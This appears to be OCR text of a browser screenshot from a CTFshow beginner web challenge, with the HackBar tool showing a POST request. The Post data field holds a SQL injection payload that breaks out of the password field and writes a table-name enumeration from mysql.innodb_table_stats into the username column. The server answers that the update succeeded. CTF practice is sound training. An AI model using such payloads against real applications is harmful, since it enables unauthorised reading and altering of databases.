 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://c86cdf...e=1&limit=10
CTFshow-web入门
c86cdf48-8c04-413d-92d8-d510ba7bec2a.challe
Search
JS
off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://c86cdf48-8c04-413d-92d8-d510ba7bec2a.challenge.ctf.show/api/?page=1&limit=10
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
username=,username=(select group_concat(table_name) from mysql.innodb_table_stats where database_name=database())#&password=\
{"code":0,"msg":"\u66f4\u65b0\u6210\u529f","count":1,"data":[]}
Find in page Highlight All Match Case Whole Words
Done